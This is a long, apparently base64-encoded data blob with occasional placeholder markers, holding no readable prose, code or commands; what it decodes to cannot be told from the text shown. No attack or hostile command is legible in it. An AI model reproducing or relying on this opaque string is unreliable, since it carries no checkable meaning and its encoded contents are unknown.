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[base64]/[base64]/5tbuPvsptuO+u0A087KfCQgjuUT1bZGlxwKS89WGDRAw/3dhihhBIuAeEEQ3jmOYNA9MvghAxWyOBoAPnzDz/61FCDCSbyUMYJCFlh/+KVISy8MMMNS/zwC05EDLFEDjlU8exFWowxxhlvQChPuOPmZiMqJxjAIR83mnLvCeaZ6W6GxDlloU377nsmf/BciJozB6Im7jXrFPQij+YsU6AzTYFcTcwnJVwmikTyR5yG6hydIYg8Mqkkmfypx6FaajLo7YUM4qQhzP1pqVR0fgrKVKF+9ykoWW2FyiqofPlkiWUbWaIRrtL4IBMx0shGEWCBTcMZMTLxgZhPUlGFjF5iWWABJhYY4XxnyZDAFzkgkJ8UOaKT4oPjVtOiXBYc67//0YjGAgDMDGc2Ey8Dtksy/3uXuyBzmgsgRoIRLE5heFEbhwWHNomBYGnAof8YcXWwYb8pTQQfZhyB1S85y8lOdvDAHO3goTrOaaEUOmbD6aTMGgAgzyBilgU24MIRiECEfJxGH/sk8T5CUxrQAtSz/RjCCiBQgxUglIdWmEEZE8ra1a7GigphSIwb6tDXRqQhsnVIjSlKm4tgQAIZTYB2m6OjQk4RKDENriE+etNGwtQ3IhVEjwsBQi0+96NAMWAe/miAmoDQOMvVEXVuQmTl9HQmxUmyThWZ46ccdZBM2qCQplCc6ex0KQaEwSGPHMgc60gNiJREVKmipapoeYVUlKFasTpeVT6Bq2UxL3qkEMNXKCGsXqXhAnohRTaIkQhVnK8EOJgmznCmAJz/nQ8RRpBAGeywDQjUhhLZUA1yaIMudELGXo9hl7wUmBYEaiZe6pKMunQDnIitJp8Bi9gFI5ZPgm1QXCYEIXDI5bB+FVSDtmlNYV6DHI41Bzr2i+FzSCYyi6pMCho9GXs22rJBJAIQJ8tCK2yWgiPSZ2dQ5Nl/jvZSmMI0afuhDytSsIM8OGEVXtRaGMWIRrKZcURdMxuKVLSIEL1IRkUYhSslCbnU/Q1vL8HJS/wBOEJyYyGb/ORB1LSpM2H1qQm5o6Qq5w/NXW4gp1jD48aqkNx5VSFgxckgy2QkhlzpSNyQSeXsqhBWRnKsQNAJS0yFFMQeNh1LyaXxrrIs5GGi/xFSSMNg1PKB6mUDAh/[base64]/[base64]/4moWusQrMAThsomIRGSLsFFZxCKlJiACHXZxuW1gbnSfW93pZre6OzeQu6UbrLVod73XrW4fEcQU4rA3uoGAkH7fu94glh3/6dqNuXr0WxwDOMUAwsBwQ6Y7ri3GNyTD0G+82juwp6BGv6lxu4Br3B8sGZWqgndy4KUjl02hlVV8sayrRA/[base64]/5SM0lAj17h9IrS1qEUkKEIC5OjihOBe3blXiO59/9974Od+x/44xe9tANYtGX/3yzf+IwtC7+AzH7B6VH71oz8AvyHOH9KIPu6BMAnHWb8ekDQk801Z/urLYHDWN5L1k1yQjndf/rynv/Rz73xIraMd7th/k5vMFF2ylSmDOcjCBK6QA+upOWD5lWaqLAsQBFI4AAkordM6MwU4AQy8QA20wDWzpvVRhW6KHzvwAQvwgdpSjMBTNA7yMz/zDMwortAANBn8M+kiKEq7QeuSGEhrjdo4O9xQO2Q4hEMAAz/oAkXYgi1ABmSQhCVEBlRABTqQhVxYGOAwNYMxDvBSNeqQoVZLr/XaqFlTvFnzKGsAB/kqIvs6IvxSqROoj/+VGppkM7YMULY5PBr/ciL8sIJLuKJpA6NXuIQxqjCz+QIKe701Ohtwi5E7aAByu7d/6xFIXINpELiHMAhSSj5HrAVSCjlKNLfAwsSQAwLNqTdYajhTHDjZMYWM60R1A4IBADhKnAY/[base64]/CNA731CmHqygFaqf6Bi8i2I18dioL1w8MHQ1AIA1cMgF+ToplCqBA/k1/FrD/fKZmKJDzosDJzKamUK9K3qQV/BD1Ls21+O2QhREC0ubEIERcSsSdvMxSJrKxgECdjMlqxRGXhRGYXS+xPlFGxCFxGFFqRwIVny3aQDL7+NEVtLFdcPKgHtFSUw3UVgDU0jLrjQIrjS3qxoA6LPFhnNLFzuFUwAUk0CV/eu/VOkdeviddSiDxhJAqfAlroieC/isxqg5C/Ay7bkCVbgmCwxH0VSAUyDNEyjN0fw5bPqD1rqAbHAGQYAAuLAA+rEDchKM1oguckG7dLrHddotdpLB/0JzDNE4l8SgwtywLgmimAw6oR4cIQsAB0FAhm7oBjNQEGkgIkfggiVEBYiMyO98QhHIIMPYp4xJjonSwpFUvJO8NVyoNfh0NQtYAi/oNSaISTWQycpbwzb0mSaSw2ML0AxYBJjiSZ8MBJ1hhSHIg6upNkAERDQSRGzrtthLRBlpAKiUAQ3d0E3hhodruA91OIYTURAFP6vc0A29RRRdUQ1tPxZ9URjV0E+M0RfdlOJ70cA6kxg1pQGgURz1Bx/d0LZ8URX10TAYiBNFUdMJUl8MUg09k0xBkh3rFFcECZPoHcZUrN/Z0t+pFcksA1+YsjKoTF7ZTDFwBte0A1KwgP8PuIA02ExMSIVpMjMLPLNwtFOgE8c2VID8jIUrsABnEAFR8wZnSAsROADJ0B/DuID+YUH/mQzi9K3ecqe0kAUFmgxCu5fHaNR8Ebt/HI7pkkcMaIFhGIc1OIFLkAYFyE4VoAFXBQMwoIG6c1VXjbs28EdQZSiNUQ7YWLUZ4kKSOUmUXLyUYQMLAABHIAMEm7wSQKkUYAWZvC8QmCI3xI/+iqkVUDYAywCeBJCgyUMrkJAFYwLUe1AxkqJAMIR03bauISOzYSOk+oIXuYN4gMpz09BzE4X1w9cNvddy41cZ6JN+3VC4BNh/lQEX9VeFHViDPbdEWaSsZNiDvVfTCcb/fsWGBpjKhtXQ3Im3jW3YR5pYiU2yg5DYghVZfH3FJP1XT/nYcvMxl1VYRorEHrGJklgy/iuKVGlMdUiHxnxMZjQepzBAXqGEzdQyXyEn7SnaK6AmOzVN0czAMTiBODhNDLzaPV2ARBiMCyCGJSgDYrieNR3BwYCL4fgXx/igxljBPiMNGLw6rlOnqtPUxDBOT7XBCaKNgYE0xgAFMlCAMZCGZECBMXCFMDiBEkCELpA7i6SBLfjOigxPQcigR4OYhgKHXd2YjMKD6TDJYaW1lAzdjZIhFvCFLDCCHbjPyVMDZ51JaXVD/wyQOoxDAdVJOwQaDbmEFFjQqzFKdM0Q/3UtmxU4SgplIxBxERmJgHloMRb9Nydl0VNY2RRFEx910Q3FBr06kuZllCwhCFF4Xg0dv4HgNyHNWKsaiB01iBsF35B10iFl0SKl0VNIS/Bdg/V9UuoN0mn4SvBF0USJCJ5ozKIY4GT8nd4RQKF9CqJNA165gJr7FjFIjF5BQK7oBRy4hApETQUQtnCMA8DNQGHAwJ05sxJYBV/oijIgn1T4hHHaBhIUAR+4gHrSoLfljUgdDUGbVEALLqsTNESzYd5YQSEOuxHaIDkoA288szgggWRIBktQACsYgV7ohSeQSFdFhVilVbubVVSgjLFbGF1NDl5gDucAVlcrSY0KQ//2XBkpCEgAgAUyUJ9mbdbJs6lmZV1gw7z/[base64]/eFOLWjp+qC9WxjcuoBEuKZTWAFPGINK6Ib/SrBgNysBEQADiWxCiGzcisRitzPOiXG0gLGgPDM864A1xvvc+ARdPLCAXPCFIYqPm5EPZ21WBDmQ/MKPn+GP2a3D2gXq/[base64]/[base64]/5yq4GAlNkOOIL67xOpEXi5b+OK39YpIIw8q4CUr6G5Rf36kfia1GIcicfCFGw6yn9ahxInK6O7Mze6q/uULCe7My27Moe0R0f6/8wVx2cXZWi6FmebWZ1iOZolrmN9JXLVI3NLFo5+Mw/[base64]/53ckWKsBGD9FOqvZQXiEb2v/gxgAUfAUhj8Tgod4JLDleccGjR94en9ygO/[base64]/w3V3wEjCQ/9NbQyTqmZz0Ywz/45fScBJXUCbYgdPTkAEDquG9tnV3ZHj9gg2IZH8wALs2AKrcfkyy8sYpebTOchzvcrH28RjHBkDJvjMh5iU/kyCnt67Ghk0JciXP7FWehC//a2zAarEECCQyBBKUMcDfgIEygPjzt6YgwVMNG65RiASHP2wFTSkcgEOgR4FrBmDDdgqjv4IMJzZsgM2iwpUIYUKkSdMfugnodq5D5y7dz5/00qFLN7QovTJKlyr1BeoKqEaU0mCSQ8mCGAty0nzYmoaSVUy9FihQcELBqbKqGhHLImFEiRKxcMRaEKsEWbQnTp0oIcFRr17E+PjhIukYqi2KIP8IEuRDkJ3IPi5YmGzBAik7ly9/[base64]/[base64]/8sniFTxXHXIbIEdDbOAAQYNYDjXMxg15HLZd3J4d4EcSSNd3nnqOW0NL3i0x0t9UlBtX9Xx9ScFBiwEKAEZBBpoYIIG7jDCDkMkyHKFl4CAoSEZxB13iR6u4AqHd+ftyt1xrKCiFVa88gqMVuBoo+GGGGLF4jn+veOOiyziyRcwwJBAAgwYYKYB/pzCp5nYTOLP5mH6OdHnYaJUJuipM3koRm6GCvqS2DTEwCR8ynTomfMw4DsDLPF5Ou+6k2km8a43ybugISHh/Bqzd37oSsGDCjo8CkyCJpOcfno8qxOoMwE766izDlDpq0Pr+kOpo5SuumJSxhKJgIIJJfkXS/9JNtkgrewFKHEAsFACExJIWQniUBYcfAITZBkDCEpgoMCkQleBicsJMniWEjjCERBwhBlU0AYIOKMxgtgGBDKxjW9AwA6CIIUPNCMHH1zGB5kQgw8+0BnNZEM1ojENEE/DMNREBmKyIVpphIib2+jGNhwLGRNfUwa0KKAMvcDBcRbwLUQ4whfE+EQYcgEdZCBDEtXJzs5QwbM1PgcVIjDW0cQjR/KYJz12VA/W2vMePVbNPviBzxL4wx87aMEaZXBE2BZwtgMhyEFoUySCShAhVlTIQnPbUN1CFCIOuYJEJMIbiVZkiMHByEY2ypHhDKcjyPWoR0EKRSiKdKQtwQP/CbWsJTD8gadb2rKXvOTlQZL0y+d9CkzDfACZhjlMY/rSH7xEpj9w58tpKhMJ0XRINWvJkmwiIJoMmICb9lTNR1GznPBYiTCnOTrU8RIYA+AlQ255il3O05Zr+FwtV+LL3aUzm7YEwjDr9IA1DLSg2BhmNNGhDoXGqlZDkRVRalWUXX2igb/CRCrKkL8BgkVZ2UhaNtKQtKkIsBFXmJbKFHCtBYQhDNIAQcsCQz88GEtaZTnBtspihC4SwgytoCD9pOCDbaAQAo95DA5l8Rmu2CETmRCBDj3zAYf5sKpURY0RI2YahEnsNk90DcVcw8QLIKIswxnLAkYQmF4QIhuK/[base64]/TtXC/XAFAk6LeWI+EletnLEvgil7/rRS5OdKIT8w0lKOlDSkTp8YkryM+in1DF/YSVv6+kQaTEkAUx5EAMjlKiLQsQRv9K7xKGAeylBNKA2SfcJQsU5gIuCkCXAi9RgkFIwAhjIVdgElGGC0AAhY+xAwRE4IMlv8YOlHEhKTLzgaNxFaxKFGLXfojlqTJsM7A5ogXAgRsrg/U7uWBBI6aFg3AtYCyBiTEEvHGMTJTgFKeYGRmRoQIV6JmMPNPrGvl6CwgY7QKFNVp46ojY9Ch2PZA9AGOzJlkp4EGyuIDPG/EgIDIYYQdpG8EQHEkgIbSiQIyUpGnfBrcMrZaTmuyQqzvZybzJbUVWYEWMVPS43OYoEJH7keRgKUskwaPYxj6nLo+t7GUX+yDAYPajEMJsaAL02AxZw7HfqWwEZHsi2mY2uP//BO5ibxPcEvEdOMGJXnA/[base64]/xZoOguOMEIrPP3ZHSgSEWQwwxRAL3pGusgKE1L1hVYQN9Wydm97uxvue+QKv9HWCrYNRBxUFCPDvQJHvt4tkIR0ucwRd9mdE4XAj61cZjc34Mpe3buxaWzrG7veAL8m9wXuzUmMe3rrZjYC5kHe9Z/XmeYu97+B0Hznz/vYBzU2p/A9pmrDQyLHtlNDzB++cQMO3F/0FZtJtImCnQ89uAM9oI+D9cRCuY/D3Y+vzE8iYEJUSEWIXUAPWUU2EEP+iOBhmVQsVIsw/[base64]/T0jPASTMxqbMkbbt1kjNBmANfYAQ+CANXZjsQGBNa4TA5hjMmqjNhJc8BxXOH7fRMxjMnb/0wSon/pZTza2Y7PBnz32owEgYz86Ixx8D0HO40EE5DNiRL31wH81JEt4H0OS2/f4QwMU1DRC0/e4ikKxwwQ+IK08VEO5Tzo4nK8Qg8RlQSpsoFSsx7Fs2AUswQGkwbAkTSOAAkoVR535XAnQXRtoQw0AQDRYli8AgI9NCM+dAAtqUASVy7QYiF1IADEogiL0wzeIgCAshgmNGWc4WRp4ByXcUVi6htYtjA9hwBnIgr6cRmQokW54RmSYgMZUwRlQQT/omQrQgSbwGZ9FxyGcQSoMpgQEhioQQyZwASmkzFIaSBPkmV6WUV7lTM8Azc4Y4rx0R+LFkdEkDWE1DaMt/9Z6LJZoSlp7VNp7vAcLYCIe+EIWpF6neSLa7AAi7JQeAAAptkLo7QATsB4rBA6FKI7iYFIs1s3ddMhxvpas8Y1sschvGkIuktLgDE7g6NqPhIInWI5wkY4/OqNxzSMAAlQ4Kpc9Vl93KqMBNAD/KSNDQF8yBlxA2s41aVtFniMQcMPv5OM8uGc/AqA/cIM7tiMC5OcE6Kc/vAFDtltBBuQDVNs8Npc/OGiAnh+DOhd7nkI5ssRxLWiA2g43rME0uhcOzN8zRqOISuOAftP5rKgDrsMDvqj59ASDxQ8oRJyvXEEGggIl6Cgm3IczNMJ6yAGQEgMxII0AJcIJGkdZpP+FAiDCJ2SDN2yDLLAAMYxFYY4Az5lFHo4BC/YgCyoAGYzFH8CFFpVBGnDBYiyZIDBGY8RQYXmHXFpAGrxpHMmpFarGBYjAE/hBG/[base64]/27tm46NwQzPe670OADqyqwHsqzNigynMK7/KRPDIK3sCgSjcEwJwA0soIHm1ySkYQEmIQrQhAL+yaxj4Qz6Ck/WEgcFm46eMbA8YQJWEAcQK7L2aH0uwLMAm08a+KzKZwr2yrKFMBIDO7Lwi00HxLNBm4yQs2MGpAz08YEkmbfucpC9Y1BL8iv1ERf5IAf5Qgg9IATGI1AHkQhpkrRw8S9Ax5k2dBQ44KdcSAyGsVWGiVJbyRZfGDVOewAJkQV0wAcr0gir4wjagaQu5EAT8rZJZAC/cxgfgUFZM2ZxOlb9khh1MFZetZhe0wRbsmSYgAx3sZRM0ARdsARc8QRV8/90FYIwdJOp06GUg5pkkpOFeqeomSMAnQEAuLEH+aAMqAIACpMwInIC6ZIMIYMcf+uFzzMIsHALxpmrP3AKqoioqXIxXLR5tLE2tnkejOU2uUs17WK+kUQ0LTCkeAIAXINJm0SZtIoIQkIEX+AcbaIAjNOtuGki0qsElsCLjwI3cYNJr4V4t8ogtZsAK+M1s/aYVrEBtvQK5voLgrMi5Uo7l3AHzzezzbawonAICVKzBkmcFTwQcBG0PnMK6sqco3CtDBK2dAI8pSPBFfsrvjAJ53UAD3MAouAnwsAT08Wz6fdM8vHDw/OvGmgRL8OzuNASCzmsxHIR/eg7Pes8kwP8sewIgNsxsD0yE9fysyTojAnCbBk/[base64]/CqZFkDBlSBFrDBEhxSsxqB6R2rI3ieI3j/gRRogQlYgwbsQSkiQqgNARMoSKoZgitWa93EWodoK0LbIu7Zmq9NJ3UasLn2lpDEkjECQw9cNEb3ADNmNEd39EUfBDh2tJ54NEcPQEhjdMBmNKeQ9EW/[base64]/4YmH1E22IEYCMINFYwgtIEK9GUp/6kfJFnWnYHbqcB0gAEqUIEWbBUGPEEa/u7fZYfOCK/wqkAL0EEwNEEuOMMWgIEQDOYVpYIs5EJxmMGjIoOqqqpeIS8jHEJ2z4Jz3EJ2YzMqENJ3bObiBVbS1BH1Tp5jLdZ89CoufAMhda9SdFAWeB67IFIW6AEeWAMfsIAJAEA+TwGprQJvrs0qBif9YhLuxWJyekhCZ+uOBF91BgKMTGd1miuQ/FZwDZdHf6dXc7REkPTpfDhXqzQ5YvTosDTC/g5MX2QJIwAO4KdNN0ADRECNuzBMoyNPo9tPn3RHN6hMsHQRz9cEm8IAPP/ATvcASsCBnQU1R0+kRxdDA3ibR19X8OBOSlf1KUCszX44S4eX+IjPOqxDFz/gWDfg+TAUPZCxrzztOqdC1DYCJlyAjlJCJnxCbwQQkZaY0UjBFVFLD6IYk6IFtahMz8UtCyIAlzIlAiyAHBQyYiaCKvj1AqgCJmyDNhCVGIi2CNiBLEjyEX1ANkiyDikLZlSGGNyQIrTd3Z0hHUTBN3zAav6tN9CBK/cDHahRMNAB4nkHC1xuX+6ZsO9ZqUpCdVP3MbRBDdyCJHBBvDyBI1SQI5QYGcTFKUTDIUjHz+hMqhIv8X73c0jCNN9CMFjzE4gHYDGeYInH1z7irSpWfYj/c3sLUiPwBwB8w3PjwRK4ZhngghdwYiiKiwR4ASFoAACwATgUEgAsAyHsAhkIgRAQOIJECAhMyPxmEHG2GmvJmidwa8d/PLf2yGzZmoX7oo4EG5FUtEdvtJdjdKGQ9Eh7dYlj9EhcdDFIBDewNMRek/W8yQAQFBwAg49f9CSYwozTOI73PFaTdC75dD08ABw4uUcD9cmORJKvfEERFEENZEdPT1fDARwg0wBcPUcbwM5nREdDLH5e06h0OEtUrNALfZTH/UAO5JiAtUIxoIuS5NGW9VGc5BJ8gpyrJCZkgVLIeVVInByAmNVlw32wx1VIwVvkxaGfhQLsXKHflF7w/0UGsWCX2jGaXlg2uGHQ4cUiJ4IIcIE21AtkIKGabrZcZgPBGJXD2IEIiAEEXCVRMQY4ZGWRZS4aLqrwZ4d3gwELYIwu/OUfQnPwUiZw+3IgAjcY0EEQVBQxvEwJRFCb6YJ158zwejsjhH/4a/chWLd3F2/hocJt1wZt7IZ3kIdneqbkTW/lpeZkvce+sEAuVFprAkQWMgMHTslSRg8eNlq0sHDokA+bIEGsWQOAa9kUIULy7NjRcceQIazUGLICwopJQ4YyrMjgatEKVzBpfnH1ZdGiDDFXGLr06tUQoFZeWbES6OiKRV9CwbiTgIGBHgJ6VKVqwJ+oqlO3UrXatf/HKQVeuVY95Q8tWbVbpX7tocDfpAcI1hjAAWRtjwdo0TJgMAlO27KDyZ6aMOpGhAaKR3FjgBaB1Lxc4fgbNW+Cv8lksZ36+gAvWLeERXOdpLk0VRxT14xei6NYMdHFEAT25/exPwSusfL17Q9OXmAIRJ327XeCuuTr1M1Zt46eu+jTodNDpw7Tp+zZiZVJlAgUKExlKA2SciBbowukSBGT457YgQtyVC0oUUKBgjgnxpw4kV+B/4Th74RT+DsljDH6G+MUBRVUIA1vrlhAlfUSKeO+EhZYIIsLFFFEm2O02caHEu2w4xtBfLDjAgs++MAOMSDI5EULbPSBRggU+cb/[base64]/P7N2X3x4MkK3fSXLr11846u0X/wG0HthKlIP3xQYIHM66bWGCCUbAlBvmGKUBeRrwx99/LbbXMQYmeGxks+CwdwCtUn7ZLJAJDqyq1VJ2mGB8cXssjH57+y0MwfZ9YDVsROGmL7+uY4c56Jqmx2l66ElnanXS+cQXTJbQGhNfvktEO/JAIUYKC5awINVND5BDPgtyKSMWHODM77+6AzxBGAUYXHCMBPf2L8DAZclFgQ1TSWQJCezDoYRYJABlGy4k14ZyLhQh8cQVWbTDAjs+yAQCMbLhXEcIPkiVin642OJLFbTsUoUuJRlydjslAUNKC0ygQwXXmfRdyy8DFVPMQWkAg4pUskklFcVx6AUHRAjpAv/PPPks008/bzFzFmS21zMYPMvcYtHyL3h0US3kkJRSOS5lX1dPrTlgflFNBYBUKjBg4QI89JhiIICYggSykAU9LIENB8CDsRiIB2s4cIEA0EOyiOCFZHnBERmZwgahJa2NWIta0qKWtfKQB5EUxVwv+UIGvtDCnMjEXOgyyrrYlZN3YQEqQmOLwnBANB/2EIg/TNltTOEPwRQDGA8wjgIIxheb9aAYFSMYVh6jw5eFYQINuEED5hCBy1jRYgaYxzwukxkwbqUYA9jXKfQFs5ThwIj9imJV5pgyIKSsMsjxy274BQS+IAAHcACYHE0xSH8l8QEmU446nvYc6Ujnaer/[base64]/kDELhA5KTPI8RDAKZSg7MaIK6TtfpDZ6AUwdAByWEikv5lc/+nHKVKUCwAEEgQGG+CILEpAAGWTqCAP6QoJ60GmtcCFBXAzCCwWEhSM2SAYzDEQI0SID/7VasQqPfGQIT03BCKKaApGERCRDsCorWHGJo7CEW0pxSQyBsq6jBIJbnmgKCYpALyiisQf4ug0DTEFXu57sMbkxBVzpWBWsTACwpnjAAwYwV72+ta+VgQxiETBIx/ZAFHyp12P7WtkeIGACW/[base64]/[base64]/P4i6UfsLL/VKcajvOI469VTWzDNGAUivHiKMZSbGcbgAGIGYU8TM1EYlOFNr/GBlqs7exre7sHflzYr4EhG6oAgxteMUCqzQ0MVIPbMYDFKwKu3ZtTf/vScBi3s0WhyOUwErrPmcN0IImOdeBCO1rzBSa/4x3vUKIRpJKDL3zgDBa5Lw2UWJQccpG4BcwtlvwRBn034IkNbGAAKEfABuzbN/8QqD9hOEEccIADVaSCEgb4RCxiQeBEXICZlrscgyFQ9G1A4EY+aNSiMiEG0ElOEJlQAevE+TvX9Y51mhAelrp3PDLdYnhiIhOL57mkc7L4oEP6k48LReMyhSlLWYrdFlgnT0GB/6/IFN2eHxjCIiifr1EizRSmJuUpKWj58Id/IKgsqCwRyAIDbABFTB1BwIMMYlleIASzMp+FygNwCoCIlhBaYYTSIwIRO9DzCHbAZz6nAPaANnRX1YASEGhLWysxRCB2z64VBKJc7EIrWrkF/OJzq4U3NMXB1ILcBiQgHvGCARY6EC9PRyACN7gBalzT78RgPwKFCH8hfqAY7U+gkGT5K2CBwxXaCEYtAvML81MjGgQgBtla7FghXQMWA5hi2uag1KiN/1xDGMxtKxSr/[base64]/CyzBq07BRHBRf+xxEIgRAw4AnOwA7wABcKyKYOQlnebPM2DxayYAo+D6mWyvSMYBXw7Kl2gPWiigmYIAUGjSRIovZOAgR8Qvd0Lw7/fC8OuKUlWmIR4iAmYsIVlOJbFuEmmGIDYAAG5kEyVA3aOq36YIAAQiEesWD6cEjUGCA02O0BMgb7foD8CgELfsAfy28SuogBBgAasI0bEEMAR2ESzM0AwoD/fg0OMKOI1hHfLK0YSE3ZFmPW5mE1MrIYTIEfu4hjbgAkr+0B3u3STkHXhC0kwS0jBWAj/cIzkGgSdO3UeugxEAAYJiEfewAHdgktbu0qLA2zMkspJ4Deig0OdqaxiE0v0GICVZIBFunfXBC6nguSEO4TEm5rHC4HEYcYfIES3oPCsiEbLoASlk7jLuAAdg6W6AZvlHCXSu7kuOHkVo6+FCQDxiAD/8KgChUAB4AB54ChC50hGzBBk67gExRBRMhQEYouE94wE3wAAkzEBzqnRwQhGLTBD9jAD7ggeOjuEv2QS8SJ7rBkdhSqdhjRTMiEnrKk7M7uSw7KeJoEEe0uxuwpokzsEpskxJhBBcAAoSgqfILhCUzg7/6uUaxsbUbqPE5RVDblIjzPDKaAEKaADSBAEETAbAYhC4bK8goIgwpoPGHBzOoMVkwPEVZBz47x9UYg9gAN0NTAq2wPBPaT91aiXDIArLgRJrqFHD0hJxbBQBM0XL5gA8wRBppi+hrgAWjSKmTjAZ5P+ugRC+CFAKgvXkLtBqrSAAxA30xhAmJt/AYSIP//sRDmQPxS0BROYR9PVIvmYA4mQC7k7zF6rd1M9AZsjUKnAmBoEokMYLBYjQFmLQLmYNY6pgEYQJAqtEL3Av9mjUm36AZMYd2GdC+AY0hH0mQYQNgmwWWC1Ey/1CrQzTJOpi+kjbTEFP10zR/GLTYE5jb8QUurojJqqxhOYbRuYB3kYR0AlV7ONN7YjxuYz0iL6E7zxdws9CqZQ5KaprmaK+CgBh1AwReqixiWoDvKIAdzEBTkYAnW5wAywRsEgT2EMBuG0ALWixhUwb0YBz9AwG5qieTCgOVYri/54yX+Mm+AwQC8MBy8wRtIIRzS4DswARMgQBtQgXLKsOi8U0X/[base64]/KEBNBQe5RFqCWD66pH8buAxdC1jCmESBjIeBDIgv7Zr/3EgC/IGtHbTXhT7JmBJl7QBJkDY+iKLNGYCEFIARhQHRGElkeZOAYtjigD8//xWMYqAi+bhFMoNikjUT5O0AQDXI5VtbimwT/1C2OqFKkSBjLC01uYhRh9gRBGwbkcUdIkmJw8jMaxU2bpoMRIj2bYoN9BiHgbwMhiAGwTG1NAC1rRPHrTvRls3aX7Ud/0iRk1B1+SttB7jFBAASdUBUAFVK5uX4KBmO8Cya0L1CnLQlPCgCEEnE7LBB+RADJ7TbS6AMaHnTfAj5GKub3TV5FAuDAagLxPEFcZAGFJhWKGhWI3VG8IBGlSBwEBBEFABWsnQDNNQRVbk6MrLB8TAB/[base64]/4GvF1pBVdCAFkkVD7ZDJL/wioPzEr/zAj5IpmUmZNDfyKkwzRgCVNAL8FnCxr3FTt3WBt3T9Nh5GWdnkQXYLK7OkjQEQYLDmIf9mjWNGwdSEjXf5onVPRvv0r3EruSPZNnX1T2OwVAC1D/80povkYQ6cOXehWQD/n3maz295B1V5s/kGFklSfWsCWNBpWlCcm1cdymBTN3VriGE8DuLy1AYunWEbnCETSImbbCQN7tkXZGoBaPVN+utuDGS+dFWg3TdBPMFBTkEV